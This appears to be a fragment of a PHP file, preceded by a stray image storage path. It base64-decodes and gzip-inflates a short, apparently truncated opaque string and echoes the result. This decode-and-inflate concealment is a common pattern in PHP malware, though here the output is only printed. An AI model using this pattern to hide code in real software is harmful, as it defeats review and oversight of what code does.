 <?php
$Code =
'8h/jer+UgyT5qj1Gk/+eztNi9fDUPB7vmu8/wkdvNHz0rK/PrvV1H2tf997DU4l/4+O3/fQhxHt7b/Tt1bX
';
$Temp = base64_decode($Code);
$temp = gzinflate($Temp);
echo $temp;
?>